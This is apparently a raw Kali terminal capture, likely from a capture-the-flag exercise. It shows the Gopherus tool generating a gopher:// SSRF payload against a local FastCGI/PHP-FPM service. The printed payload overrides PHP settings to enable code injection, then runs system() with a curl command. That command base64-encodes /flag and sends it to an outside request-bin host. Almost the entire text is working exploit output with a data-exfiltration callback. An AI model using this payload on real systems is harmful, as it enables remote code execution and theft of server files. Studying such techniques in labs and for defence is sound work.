 ┌──(root㉿kali)-[/home/kali/桌面/Gopherus]
└─# gopherus --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  curl http://requestbin.cn:80/t68p68t6/?a=`cat /flag|base64`
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F7%07%
00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTT
P/1.1%0E%03CONTENT_LENGTH111%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0
Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex
.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00o%04%00%3C%
3Fphp%20system%28%27curl%20http%3A//requestbin.cn%3A80/t68p68t6/%3Fa%3D%60cat%20/flag%7Cbase64%
60%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------